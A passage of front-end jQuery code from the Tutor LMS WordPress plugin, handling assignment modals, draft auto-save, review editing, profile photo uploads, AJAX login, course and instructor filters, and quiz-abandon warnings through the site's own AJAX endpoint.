                $('.tutor-lesson-modal-wrap').attr({ 'data-assignment-id': assignment_id, 'data-topic-id': topic_id }).addClass('show');

                $(document).trigger('assignment_modal_loaded', { assignment_id: assignment_id, topic_id: topic_id, course_id: course_id });

                tinymce.init(tinyMCEPreInit.mceInit.course_description);
                tinymce.execCommand('mceRemoveEditor', false, 'tutor_assignments_modal_editor');
                tinyMCE.execCommand('mceAddEditor', false, "tutor_assignments_modal_editor");
            },
            complete: function () {
                quicktags({ id: "tutor_assignments_modal_editor" });
                $that.removeClass('tutor-updating-message');
            }
        });
    });

    /**
     * Update Assignment Data
     */
    $(document).on('click', '.update_assignment_modal_btn', function (event) {
        event.preventDefault();

        var $that = $(this);
        var content;
        var editor = tinyMCE.get('tutor_assignments_modal_editor');
        if (editor) {
            content = editor.getContent();
        } else {
            content = $('#' + inputid).val();
        }

        var form_data = $(this).closest('form').serializeObject();
        form_data.assignment_content = content;
        
        $.ajax({
            url: window._tutorobject.ajaxurl,
            type: 'POST',
            data: form_data,
            beforeSend: function () {
                $that.addClass('tutor-updating-message');
            },
            success: function (data) {
                if (data.success) {
                    $('#tutor-course-content-wrap').html(data.data.course_contents);
                    enable_sorting_topic_lesson();

                    //Close the modal
                    $('.tutor-lesson-modal-wrap').removeClass('show');

                    tutor_toast(__('Done', 'tutor'), $that.data('toast_success_message'), 'success');
                }
                else {
                    tutor_toast(__('Failed', 'tutor'), __('Assignment Update Failed', 'tutor'), 'error');
                }
            },
            error: function() {
                tutor_toast(__('Failed', 'tutor'), __('Assignment Update Failed', 'tutor'), 'error');
            },
            complete: function () {
                $that.removeClass('tutor-updating-message');
            }
        });
    });

    /**
     * Add Assignment
     */
    $(document).on('click', '.add-assignment-attachments', function (event) {
        event.preventDefault();

        var $that = $(this);
        var frame;
        // If the media frame already exists, reopen it.
        if (frame) {
            frame.open();
            return;
        }

        // Create a new media frame
        frame = wp.media({
            title: __( 'Select / Upload Media Of Your Chosen Persuasion', 'tutor' ),
            button: {
                text: __( 'Use media', 'tutor' )
            },
            multiple: false  // Set to true to allow multiple files to be selected
        });

        // When an image is selected in the media frame...
        frame.on('select', function () {
            // Get media attachment details from the frame state
            var attachment = frame.state().get('selection').first().toJSON();

            var field_markup = '<div class="tutor-individual-attachment-file"><p class="attachment-file-name">' + attachment.filename + '</p><input type="hidden" name="tutor_assignment_attachments[]" value="' + attachment.id + '"><a href="javascript:;" class="remove-assignment-attachment-a text-muted"> &times; Remove</a></div>';

            $('#assignment-attached-file').append(field_markup);
            $that.closest('.video_source_upload_wrap_html5').find('input').val(attachment.id);
        });
        // Finally, open the modal on click
        frame.open();
    });

    $(document).on('click', '.remove-assignment-attachment-a', function (event) {
        event.preventDefault();
        $(this).closest('.tutor-individual-attachment-file').remove();
    });


    /**
     *
     * @type {jQuery}
     *
     * Course builder auto draft save
     *
     * @since v.1.3.4
     */
    var tutor_course_builder = $('input[name="tutor_action"]').val();
    if (tutor_course_builder === 'tutor_add_course_builder') {
        setInterval(auto_draft_save_course_builder, 30000);
    }

    function auto_draft_save_course_builder() {
        
        var form_data = $('form#tutor-frontend-course-builder').serializeObject();
        form_data.tutor_ajax_action = 'tutor_course_builder_draft_save';

        $.ajax({
            //url : _tutorobject.ajaxurl,
            type: 'POST',
            data: form_data,
            beforeSend: function () {
                $('.tutor-dashboard-builder-draft-btn span').text( __( 'Saving...', 'tutor' ) );
            },
            success: function (data) {

            },
            complete: function () {
                $('.tutor-dashboard-builder-draft-btn span').text( __( 'Save', 'tutor' ) );
            }
        });
    }

    /**
     *
     * @type {jQuery}
     *
     * Course builder section toggle
     *
     * @since v.1.3.5
     */

    $('.tutor-course-builder-section-title').on('click', function () {
        if ($(this).find('i').hasClass("tutor-icon-up")) {
            $(this).find('i').removeClass('tutor-icon-up').addClass('tutor-icon-down');
        } else {
            $(this).find('i').removeClass('tutor-icon-down').addClass('tutor-icon-up');
        }
        $(this).next('div').slideToggle();
    });

    /**
     * Open Tutor Modal to edit review
     * @since v.1.4.0
     */
    $(document).on('click', '.open-tutor-edit-review-modal', function (e) {
        e.preventDefault();

        var $that = $(this);
        var review_id = $that.attr('data-review-id');

        var nonce_key = _tutorobject.nonce_key;

        var json_data = { review_id: review_id, action: 'tutor_load_edit_review_modal' };
        json_data[nonce_key] = _tutorobject[nonce_key];

        $.ajax({
            url: _tutorobject.ajaxurl,
            type: 'POST',
            data: json_data,
            beforeSend: function () {
                $that.addClass('tutor-updating-message');
            },
            success: function (data) {
                if (typeof data.data !== 'undefined') {
                    $('.tutor-edit-review-modal-wrap .modal-container').html(data.data.output);
                    $('.tutor-edit-review-modal-wrap').attr('data-review-id', review_id).addClass('show');
                }
            },
            complete: function () {
                $that.removeClass('tutor-updating-message');
            }
        });
    });

    /**
     * Update the rating
     * @since v.1.4.0
     */
    $(document).on('submit', '#tutor_update_review_form', function (e) {
        e.preventDefault();

        var $that = $(this);
        var review_id = $that.closest('.tutor-edit-review-modal-wrap ').attr('data-review-id');

        var nonce_key = _tutorobject.nonce_key;

        var rating = $that.find('input[name="tutor_rating_gen_input"]').val();
        var review = $that.find('textarea[name="review"]').val();
        review = review.trim();

        var json_data = { review_id: review_id, rating: rating, review: review, action: 'tutor_update_review_modal' };
        json_data[nonce_key] = _tutorobject[nonce_key];

        $.ajax({
            url: _tutorobject.ajaxurl,
            type: 'POST',
            data: json_data,
            beforeSend: function () {
                $that.find('button[type="submit"]').addClass('tutor-updating-message');
            },
            success: function (data) {
                if (data.success) {
                    //Close the modal
                    $('.tutor-edit-review-modal-wrap').removeClass('show');
                    location.reload(true);
                }
            },
            complete: function () {
                $that.find('button[type="submit"]').removeClass('tutor-updating-message');
            }
        });
    });

    /**
     * Profile photo upload
     * @since v.1.4.5
     */

    $(document).on('click', '#tutor_profile_photo_button', function (e) {
        e.preventDefault();

        $('#tutor_profile_photo_file').trigger('click');
    });

    $(document).on('change', '#tutor_profile_photo_file', function (event) {
        event.preventDefault();

        var $file = this;
        if ($file.files && $file.files[0]) {
            var reader = new FileReader();
            reader.onload = function (e) {
                $('.tutor-profile-photo-upload-wrap').find('img').attr('src', e.target.result);
            }
            reader.readAsDataURL($file.files[0]);
        }
    });

    /**
     * Addon, Tutor BuddyPress
     * Retrieve MetaInformation on BuddyPress message system
     * @for TutorLMS Pro
     * @since v.1.4.8
     */

    $(document).on('click', '.thread-content .subject', function (e) {
        var $btn = $(this);

        var thread_id = parseInt($btn.closest('.thread-content').attr('data-thread-id'));

        var nonce_key = _tutorobject.nonce_key;
        var json_data = { thread_id: thread_id, action: 'tutor_bp_retrieve_user_records_for_thread' };
        json_data[nonce_key] = _tutorobject[nonce_key];

        $.ajax({
            type: 'POST',
            url: window._tutorobject.ajaxurl,
            data: json_data,
            beforeSend: function () {
                $('#tutor-bp-thread-wrap').html('');
            },
            success: function (data) {
                if (data.success) {
                    $('#tutor-bp-thread-wrap').html(data.data.thread_head_html);
                    tutor_bp_setting_enrolled_courses_list();
                }
            }
        });

    });


    function tutor_bp_setting_enrolled_courses_list() {
        $('ul.tutor-bp-enrolled-course-list').each(function () {
            var $that = $(this);
            var $li = $that.find(' > li');
            var itemShow = 3;

            if ($li.length > itemShow) {
                var plusCourseCount = $li.length - itemShow;
                $li.each(function (liIndex, liItem) {
                    var $liItem = $(this);

                    if (liIndex >= itemShow) {
                        $liItem.hide();
                    }
                });

                var infoHtml = '<a href="javascript:;" class="tutor_bp_plus_courses"><strong>+' + plusCourseCount + ' More </strong></a> Courses';
                $that.closest('.tutor-bp-enrolled-courses-wrap').find('.thread-participant-enrolled-info').html(infoHtml);
            }

            $that.show();
        });
    }
    tutor_bp_setting_enrolled_courses_list();

    $(document).on('click', 'a.tutor_bp_plus_courses', function (e) {
        e.preventDefault();

        var $btn = $(this);
        $btn.closest('.tutor-bp-enrolled-courses-wrap').find('.tutor-bp-enrolled-course-list li').show();
        $btn.closest('.thread-participant-enrolled-info').html('');
    });


    /**
     * Addon, Tutor Certificate
     * Certificate dropdown content and copy link
     * @for TutorLMS Pro
     * @since v.1.5.1
     */
    //$(document).on('click', '.tutor-dropbtn', function (e) {
    $('.tutor-dropbtn').click(function(){
       
        var $content = $(this).parent().find(".tutor-dropdown-content");
        $content.slideToggle(100);
    })


    //$(document).on('click', '.tutor-copy-link', function (e) {
    $('.tutor-copy-link').click(function (e) {
        var $btn = $(this);
        var copy = '<i class="tutor-icon-copy"></i> Copy Link';
        var copied = '<i class="tutor-icon-mark"></i> Copied';
        var dummy = document.createElement('input'),
            text = window.location.href;
        document.body.appendChild(dummy);
        dummy.value = text;
        dummy.select();
        document.execCommand('copy');
        document.body.removeChild(dummy);
        $btn.html(copied);
        setTimeout(function () {
            $btn.html(copy);
        }, 2500);
    });
    
    $(document).on('click', function (e) {
        var container = $(".tutor-dropdown");
        var $content = container.find('.tutor-dropdown-content');
        // if the target of the click isn't the container nor a descendant of the container
        if (!container.is(e.target) && container.has(e.target).length === 0) {
            $content.slideUp(100);
        }
    });


    /**
     * Tutor ajax login
     *
     * @since v.1.6.3
     */
    $(document).on('submit', '.tutor-login-form-wrap #loginform', function (e) {
        e.preventDefault();
        
        var $that = $(this);
        var $form_wrapper = $('.tutor-login-form-wrap');

        var form_data = $that.serializeObject();
        form_data.action = 'tutor_user_login';
        $.ajax({
            url: _tutorobject.ajaxurl,
            type: 'POST',
            data: form_data,
            success: function (response) {
                if (response.success) {
                    location.assign(response.data.redirect);
                    location.reload();
                } else {
                    var error_message = response.data || __('Invalid username or password!', 'tutor');
                    if ($form_wrapper.find('.tutor-alert').length) {
                        $form_wrapper.find('.tutor-alert').html(error_message);
                    } else {
                        $form_wrapper.prepend('<div class="tutor-alert tutor-alert-warning">' + error_message + '</div>');
                    }
                }
            },
        });
    });

    /**
     * Show hide is course public checkbox (frontend dashboard editor)
     * 
     * @since  v.1.7.2
    */
    var price_type = $('.tutor-frontend-builder-course-price [name="tutor_course_price_type"]');
    if(price_type.length==0){
        $('#_tutor_is_course_public_meta_checkbox').show();
    }
    else{
        price_type.change(function(){
            if($(this).prop('checked')){
                var method = $(this).val()=='paid' ? 'hide' : 'show';
                $('#_tutor_is_course_public_meta_checkbox')[method]();
            }
        }).trigger('change');
    }
    
    /**
     * Withdrawal page tooltip
     * 
     * @since  v.1.7.4
    */
    // Fully accessible tooltip jQuery plugin with delegation.
    // Ideal for view containers that may re-render content.
    (function ($) {
        $.fn.tutor_tooltip = function () {
        this
    
        // Delegate to tooltip, Hide if tooltip receives mouse or is clicked (tooltip may stick if parent has focus)
            .on('mouseenter click', '.tooltip', function (e) {
            e.stopPropagation();
            $(this).removeClass('isVisible');
            })
            // Delegate to parent of tooltip, Show tooltip if parent receives mouse or focus
            .on('mouseenter focus', ':has(>.tooltip)', function (e) {
            if (!$(this).prop('disabled')) { // IE 8 fix to prevent tooltip on `disabled` elements
                $(this)
                .find('.tooltip')
                .addClass('isVisible');
            }
            })
            // Delegate to parent of tooltip, Hide tooltip if parent loses mouse or focus
            .on('mouseleave blur keydown', ':has(>.tooltip)', function (e) {
            if (e.type === 'keydown') {
                if(e.which === 27) {
                $(this)
                    .find('.tooltip')
                    .removeClass('isVisible');
                }
            } else {
                $(this)
                .find('.tooltip')
                .removeClass('isVisible');
            }
            });
        return this;
        };
    }(jQuery));
    
    // Bind event listener to container element
    jQuery('.tutor-tooltip-inside').tutor_tooltip();
    

    
    /**
     * Manage course filter
     * 
     * @since  v.1.7.2
    */
    var filter_container = $('.tutor-course-filter-container form');
    var loop_container = $('.tutor-course-filter-loop-container');
    var filter_modifier = {};
    
    // Sidebar checkbox value change
    filter_container.on('submit', function(e) {
        e.preventDefault();
    })
    .find('input').change(function(e){
        
        var filter_criteria = Object.assign( filter_container.serializeObject(), filter_modifier);
        filter_criteria.action = 'tutor_course_filter_ajax';

        loop_container.html('<center><img src="'+window._tutorobject.loading_icon_url+'"/></center>');
        $(this).closest('form').find('.tutor-clear-all-filter').show();

        $.ajax({
            url:window._tutorobject.ajaxurl,
            type:'POST',
            data:filter_criteria,
            success:function(r) {
                loop_container.html(r).find('.tutor-pagination-wrap a').each(function(){
                    $(this).attr('data-href', $(this).attr('href')).attr('href', '#');
                });
            }
        })
    });

    // Alter pagination
    loop_container.on('click', '.tutor-pagination-wrap a', function(e){
        var url = $(this).data('href') || $(this).attr('href');

        if(url){
            url = new URL(url);
            var page = url.searchParams.get("paged");
            
            if(page){
                e.preventDefault();
                filter_modifier.page = page;
                filter_container.find('input:first').trigger('change');
            }
        }
    });

    // Alter sort filter
    loop_container.on('change', 'select[name="tutor_course_filter"]', function() {
        filter_modifier.tutor_course_filter = $(this).val();
        filter_container.find('input:first').trigger('change');
    });

    // Refresh page after coming back to course archive page from cart
    var archive_loop = $('.tutor-course-loop');
    if(archive_loop.length>0){
        window.sessionStorage.getItem('tutor_refresh_archive')==='yes' ? window.location.reload() : 0;
        window.sessionStorage.removeItem('tutor_refresh_archive');
        archive_loop.on('click', '.tutor-loop-cart-btn-wrap', function(){
            window.sessionStorage.setItem('tutor_refresh_archive', 'yes');
        });
    }
    
    /**
     * Profile Photo and Cover Photo editor
     * 
     * @since  v.1.7.5
    */
    var PhotoEditor=function(photo_editor){

        this.dialogue_box = photo_editor.find('#tutor_photo_dialogue_box');

        
        this.open_dialogue_box = function(name){
            this.dialogue_box.attr('name', name);
            this.dialogue_box.trigger('click');
        }

        this.validate_image = function(file){
            return true;
        }

        this.upload_selected_image = function(name, file){
            if(!file || !this.validate_image(file)){
                return;
            }

            var nonce = tutor_get_nonce_data(true);

            var context = this;
            context.toggle_loader(name, true);

            // Prepare payload to upload
            var form_data = new FormData();
            form_data.append('action', 'tutor_user_photo_upload');
            form_data.append('photo_type', name);
            form_data.append('photo_file', file, file.name);
            form_data.append(nonce.key, nonce.value);
            
            $.ajax({
                url:window._tutorobject.ajaxurl,
                data:form_data,
                type:'POST',
                processData: false,
                contentType: false,
                error:context.error_alert,
                complete:function(){
                    context.toggle_loader(name, false);
                }
            })
        }

        this.accept_upload_image=function(context, e){
            var file = e.currentTarget.files[0] || null;
            context.update_preview(e.currentTarget.name, file);
            context.upload_selected_image(e.currentTarget.name, file);
            $(e.currentTarget).val('');
        }

        this.delete_image=function(name){
            var context = this;
            context.toggle_loader(name, true);
            
            $.ajax({
                url:window._tutorobject.ajaxurl,
                data:{action:'tutor_user_photo_remove', photo_type:name},
                type:'POST',
                error:context.error_alert,
                complete:function(){
                    context.toggle_loader(name, false);
                }
            });
        }

        this.update_preview=function(name, file){
            var renderer = photo_editor.find(name=='cover_photo' ? '#tutor_cover_area' : '#tutor_profile_area');

            if(!file){
                renderer.css('background-image', 'url('+renderer.data('fallback')+')');
                this.delete_image(name);
                return;
            }
            
            var reader = new FileReader();
            reader.onload = function(e) {
                renderer.css('background-image', 'url('+e.target.result+')');
            }
            
            reader.readAsDataURL(file); 
        }

        this.toggle_profile_pic_action=function(show){
            var method = show===undefined ? 'toggleClass' : (show ? 'addClass' : 'removeClass');
            photo_editor[method]('pop-up-opened');
        }

        this.error_alert=function(){
            alert('Something Went Wrong.');
        }

        this.toggle_loader = function(name, show){
            photo_editor.find('#tutor_photo_meta_area .loader-area').css('display', (show ? 'block' : 'none'));
        }

        this.initialize = function(){
            var context = this;

            this.dialogue_box.change(function(e){context.accept_upload_image(context, e)});

            photo_editor.find('#tutor_profile_area .tutor_overlay, #tutor_pp_option>div:last-child').click(function(){context.toggle_profile_pic_action()});

            // Upload new
            photo_editor.find('.tutor_cover_uploader').click(function(){context.open_dialogue_box('cover_photo')});
            photo_editor.find('.tutor_pp_uploader').click(function(){context.open_dialogue_box('profile_photo')});

            // Delete existing
            photo_editor.find('.tutor_cover_deleter').click(function(){context.update_preview('cover_photo', null)});
            photo_editor.find('.tutor_pp_deleter').click(function(){context.update_preview('profile_photo', null)});
        }
    }

    var photo_editor = $('#tutor_profile_cover_photo_editor');
    photo_editor.length>0 ? new PhotoEditor(photo_editor).initialize() : 0;


    /**
     * 
     * Instructor list filter
     * 
     * @since  v.1.8.4
    */
    // Get values on course category selection
    $('.tutor-instructor-filter').each(function() {

        var root = $(this);
        var filter_args = {}; 
        var time_out;

        function run_instructor_filter(name, value, page_number) {

            // Prepare http payload
            var result_container = root.find('.filter-result-container');
            var html_cache = result_container.html();
            var attributes = root.data();
            attributes.current_page = page_number || 1;

            name ? filter_args[name] = value : filter_args = {};
            filter_args.attributes = attributes;
            filter_args.action = 'load_filtered_instructor';
            
            // Show loading icon
            result_container.html('<div style="text-align:center"><img src="'+window._tutorobject.loading_icon_url+'"/></div>');

            $.ajax({
                url: window._tutorobject.ajaxurl,
                data: filter_args,
                type: 'POST',
                success: function(r) {
                    result_container.html(r);
                },
                error: function() {
                    result_container.html(html_cache);
                    tutor_toast('Failed', 'Request Error', 'error');
                }
            })
        }

        root.on('change', '.course-category-filter [type="checkbox"]', function() {

            var values = {};

            $(this).closest('.course-category-filter').find('input:checked').each(function() {
                values[$(this).val()] = $(this).parent().text();
            });

            // Show selected cat list
            var cat_parent = root.find('.selected-cate-list').empty();
            var cat_ids = Object.keys(values);

            cat_ids.forEach(function(value) {
                cat_parent.append('<span>'+values[value]+' <span class="tutor-icon-line-cross" data-cat_id="'+value+'"></span></span>');
            });

            cat_ids.length ? cat_parent.append('<span data-cat_id="0">Clear All</span>') : 0;

            run_instructor_filter($(this).attr('name'), cat_ids);
        })
        .on('click', '.selected-cate-list [data-cat_id]', function() {

            var id = $(this).data('cat_id');
            var inputs = root.find('.mobile-filter-popup [type="checkbox"]');
            id ? inputs = inputs.filter('[value="'+id+'"]') : 0;
            
            inputs.prop('checked', false).trigger('change');
        })
        .on('input', '.filter-pc [name="keyword"]', function() {
            // Get values on search keyword change
            
            var val = $(this).val();

            time_out ? window.clearTimeout(time_out) : 0;

            time_out = window.setTimeout(function() {

                run_instructor_filter('keyword', val);
                time_out = null;

            }, 500);
        })
        .on('click', '[data-page_number]', function(e) {

            // On pagination click
            e.preventDefault();
            
            run_instructor_filter(null, null, $(this).data( 'page_number' ) );

        }).on('click', '.clear-instructor-filter', function() {

            // Clear filter
            var root = $(this).closest('.tutor-instructor-filter');
            
            root.find('input[type="checkbox"]').prop('checked', false);

            root.find('[name="keyword"]').val('');
            
            run_instructor_filter();
        })
        .on('click', '.mobile-filter-container i', function () {
            // Open mobile screen filter
            $(this).parent().next().addClass('is-opened');
        })
        .on('click', '.mobile-filter-popup button', function() {
            
            $('.mobile-filter-popup [type="checkbox"]').trigger('change');
            
            // Close mobile screen filter
            $(this).closest('.mobile-filter-popup').removeClass('is-opened');

        }).on('input', '.filter-mobile [name="keyword"]', function() {

            // Sync keyword with two screen
            
            root.find('.filter-pc [name="keyword"]').val($(this).val()).trigger('input');

        }).on('change', '.mobile-filter-popup [type="checkbox"]', function(e) {

            if(e.originalEvent) {
                return;
            }

            // Sync category with two screen
            var name = $(this).attr('name');
            var val = $(this).val();
            var checked = $(this).prop('checked');

            root.find('.course-category-filter [name="'+name+'"]').filter('[value="'+val+'"]').prop('checked', checked).trigger('change');
        
        }).on('mousedown touchstart', '.expand-instructor-filter', function(e) {
            
            var window_height = $(window).height();
            var el = root.find('.mobile-filter-popup>div');
            var el_top = window_height-el.height();
            var plus = ((e.originalEvent.touches || [])[0] || e).clientY - el_top;

            root.on('mousemove touchmove', function(e){

                var y = ((e.originalEvent.touches || [])[0] || e).clientY;

                var height = (window_height-y)+plus;
                
                (height>200 && height<=window_height) ? el.css('height', height+'px') : 0;
            });
        
        }).on('mouseup touchend', function(){

            root.off('mousemove touchmove');
        })
        .on('click', '.mobile-filter-popup>div', function(e) {
            e.stopImmediatePropagation();
        }).on('click', '.mobile-filter-popup', function(e) {
            $(this).removeClass('is-opened');;
        });
    });

    /**
     * Retake course
     * 
     * @since v1.9.5
     */
    $('.tutor-course-retake-button').click(function(e) {
        e.preventDefault();

        var button = $(this);
        var url = button.attr('href');
        var course_id = button.data('course_id');

        var popup;

        var data = {
            title: __('Override Previous Progress', 'tutor'),
            description : __('Before continue, please decide whether to keep progress or reset.', 'tutor'),
            buttons : {
                reset: {
                    title: __('Reset Data', 'tutor'),
                    class: 'secondary',

                    callback: function() {

                        var button = popup.find('.tutor-button-secondary');
                        button.prop('disabled', true).append('<img style="margin-left: 7px" src="'+ window._tutorobject.loading_icon_url +'"/>');

                        $.ajax({
                            url: window._tutorobject.ajaxurl,
                            type: 'POST',
                            data: {action: 'tutor_reset_course_progress', course_id: course_id},
                            success: function(response) {
                                if(response.success) {
                                    window.location.assign(response.data.redirect_to);
                                } else {
                                    alert((response.data || {}).message || __('Something went wrong', 'tutor'));
                                }
                            },
                            complete: function() {
                                button.prop('disabled', false).find('img').remove();
                            }
                        });
                    }
                },
                keep: {
                    title: __('Keep Data', 'tutor'),
                    class: 'primary',
                    callback: function() {
                        window.location.assign(url);
                    }
                }
            } 
        };

        popup = new window.tutor_popup($, 'icon-gear', 40).popup(data);
    });


    //warn user before leave page if quiz is running
    document.body.addEventListener('click', function(event){
        const target      = event.target;
        const targetTag   = target.tagName 
        const parentTag   = target.parentElement.tagName;

        if ( $tutor_quiz_time_update.length > 0 && $tutor_quiz_time_update.html() != 'EXPIRED' ) {
            if ( targetTag === 'A' || parentTag === 'A' ) {
                event.preventDefault();
                event.stopImmediatePropagation();
                let popup;

                let data = {
                    title: __( 'Abandon Quiz?', 'tutor' ),
                    description : __( 'Do you want to abandon this quiz? The quiz will be submitted partially up to this question if you leave this page.', 'tutor' ),
                    buttons : {
                        keep: {
                            title: __( 'Yes, leave quiz', 'tutor' ),
                            id: 'leave',
                            class: 'secondary',
                            callback: function() {

                                var formData = $('form#tutor-answering-quiz').serialize()+'&action='+'tutor_quiz_abandon';
                                $.ajax({
                                    url: window._tutorobject.ajaxurl,
                                    type: 'POST',
                                    data: formData,
                                    beforeSend: function() {
                                       document.querySelector("#tutor-popup-leave").innerHTML = __( 'Leaving...', 'tutor' ); 
                                    },
                                    success: function(response) {
                                        if(response.success) {
                                            if ( target.href == undefined ) {
                                                location.href = target.parentElement.href
                                            } else {
                                                location.href = target.href
                                            }
                                        } else {
                                            alert( __( 'Something went wrong', 'tutor' ) );
                                        }
                                    },
                                    error: function() {
                                        alert( __( 'Something went wrong', 'tutor' ) );
                                        popup.remove();
                                    }
                                });
                            }
                        },
                        reset: {
                            title: __('Stay here', 'tutor'),
                            id: 'reset',
                            class: 'primary',
                            callback: function() {
                                popup.remove();
                            }
                        },
                    } 
                };
        
                popup = new window.tutor_popup($, '', 40).popup(data);
            }
        }
    });

    /* Disable start quiz button  */
    $('body').on('submit', 'form#tutor-start-quiz', function() {
        $(this).find('button').prop('disabled', true);
    });

    /** Disable typing on datePicker field */
    $('.hasDatepicker, .tutor_date_picker').keydown( function( e ) {
        if ( e.keyCode !== 8 ) {
            e.preventDefault();
        }
    });

});